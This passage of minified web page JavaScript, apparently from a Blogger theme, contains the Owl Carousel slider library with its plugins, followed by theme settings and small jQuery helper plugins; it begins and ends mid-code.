Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var FIXED_MENU = true; // to disable the fixed menu, replace "true" for "false"
var IMAGE_ANIMATE = true; // to disable the image animation, replace "true" for "false"
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggP7bCH3MyDA3JDDwMa09mQUMBC4lAK8b5ye5Lr3Lrs8NEbXc4daq5u7U3eO9ycbAHBIPd6wPqBwTmPrP0bGR1xP2pjHi_cgGonE2vN8yAFgtkNXt0-W4fh20EP3vY1VLfqqffmgw7ftM/s1600-r/nth.png"; // default no image
var BOX_NUM = 5; // default number "no change"
var VIDEOS_NUM = 2; // default number "no change"
var CAROUSEL_NUM = 6; // show number of results carousel, default is "6"
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 10; // number of posts per page
var LABEL_SEARCH_NUM = 10; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"

/*JQUERY PLUGINS*/

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return 